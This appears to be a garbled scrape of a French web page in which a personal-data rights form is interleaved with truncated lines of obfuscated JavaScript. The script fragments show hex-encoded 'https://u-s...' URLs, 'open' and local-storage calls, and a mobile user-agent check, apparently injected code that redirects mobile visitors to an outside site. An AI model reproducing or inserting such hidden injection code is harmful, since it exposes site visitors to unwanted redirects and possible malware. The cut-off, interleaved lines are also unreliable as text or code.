
exercer mes droits sur mes données personnelles."
function _0x3023(_0x562006,_0x1334d6){const _0x192
* : les champs sont obligatoire
_0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x6
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73
{return _0x5a990b;};return _0x1922();}(function(_0x16
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0
parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(
{_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922
_0x399500=![];return function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|a